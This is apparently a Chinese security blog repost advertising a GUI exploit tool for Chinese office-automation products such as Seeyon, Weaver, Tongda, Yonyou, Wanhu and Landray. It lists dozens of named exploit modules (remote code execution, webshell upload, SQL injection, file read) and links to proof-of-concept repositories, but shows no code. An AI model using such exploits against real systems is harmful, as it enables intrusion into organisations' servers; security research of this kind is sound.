





4工具实战应用



日常项目实战应用情况:

5TODO
目前单体利用jar包发布,后期会整合在一起。
Todo界面:


目前支持漏洞类型:致远、泛微、用友、万户、通达、蓝凌。
工具漏洞支持详情:
致远 1、SeeyonOA_Session_Divulge_Upload_Getshell 2、SeeyonOA_Fastjson_SursenServlet_Rce 3、SeeyonOA_Fastjson_ChangeLocale_Rce 4、SeeyonOA_ajaxAction_Upload_GetShell 5、SeeyonOA_A8_Htmlofficeservlet_Rce 6、SeeyonOA_A6_InitDataAssess_Divulge 7、SeeyonOA_A6_Setextno_Sqlinjection 8、SeeyonOA_A6_DownExcelBeanServlet 9、SeeyonOA_A6_CreateMysql_Divulge 10、SeeyonOA_GetSessionList_Divulge 11、SeeyonOA_Webmail_FileDownLoad 12、SeeyonOA_Session_Divulge 13、SeeyonOA_A8_Information 泛微 1、WeaverOA_E_Cology_getSqlData_SqInjection 2、WeaverOA_E_Cology_LoginSSO_Sqlinjection 3、WeaverOA_E_cology_WorkflowServiceXml_Rce 4、WeaverOA_Weaver_common_Ctrl_FileUpload 5、WeaverOA_E_Office_Upload_Getshell 6、WeaverOA_E_Cology_DBconfigReader 7、WeaverOA_Mysql_config_Information 8、WeaverOA_E_Bridge_任意文件读取 9、WeaverOA_V9_Upload_Getshell 10、WeaverOA_E_Mobile_Ongl_Rce 11、WeaverOA_V8_Sqlinjection 12、WeaverOA_BshServlet_Rce 通达 1、TongdaOA_Attachment_remark_FileInclude 2、TongdaOA_Management_Upload_Getshell 3、TongdaOA_Delete_Authincphp_Getshell 4、TongdaOA_Api_Ali_Upload_Getshell 5、TongdaOA_Ispirit_Upload_Getshell 6、TongdaOA_Report_Bi_Sqlnjection 7、TongdaOA_Swfupload_Sqlnjection 8、TongdaOA_File_Include_Getshell 9、TongdaOA_Get_Contactlist 10、TongdaOA_AnyUser_Login 用友 1、Yongyon_BshServlet_DatabaseDecode 2、YongYou_NCCloudFS_Sqlinjection 3、YongYou_ERP_NC_DirTraversal 4、YongYou_U8_Rce_Sqlinjection 5、Yongyon_U8_getSessionList 6、YongYou_NC_Uapws_XXE 7、YongYou_U8_Sqlinjection 8、Yongyon_EF_DirTraversal 9、YongYou_BshServlet_Rce 万户 1、WanhuOA_FileUpload_Controller_Getshell 2、WanhuOA_showResult_Sqlinjection 3、WanhuOA_Download_http_Filedown 4、WanhuOA_Download_old_Filedown 5、WanhuOA_Download_ftp_Filedown 6、WanhuOA_smartUpload_Getshell 蓝凌 1、LandrayOA_Custom_SSRF_JNDI 2、LandrayOA_sysSearchMain_Rce 3、LandrayOA_Custom_FileRead
6免责声明
该工具仅用于安全自查检测。由于传播、利用此工具所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。
作者拥有对此工具的修改和解释权。未经网络安全部门及相关部门允许,请勿善自使用本工具进行任何攻击活动,请勿以任何方式将其用于商业目的。
7参考
http://wiki.peiqi.tech/wiki/oa/ https://github.com/f0ng/poc2jar https://github.com/xinyu2428/TDOA_RCE https://github.com/yhy0/ExpDemo-JavaFX https://www.cnblogs.com/fsqsec/p/5501657.html
- END -
注意:⚠️
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
如果本文内容侵权或者对贵公司业务或者其他有影响,请联系作者删除。
转载声明:著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!
个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns 个人简书:https://www.jianshu.com/u/bf0e38a8d400 个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html 个人博客园:https://www.cnblogs.com/thelostworld/ FREEBUF主页:https://www.freebuf.com/author/thelostworld?type=article 语雀博客主页:https://www.yuque.com/thelostworld

欢迎关注公众号:


转载漏洞复现、代码审计、网络安全相关内容



 浙公网安备 33010602011771号
浙公网安备 33010602011771号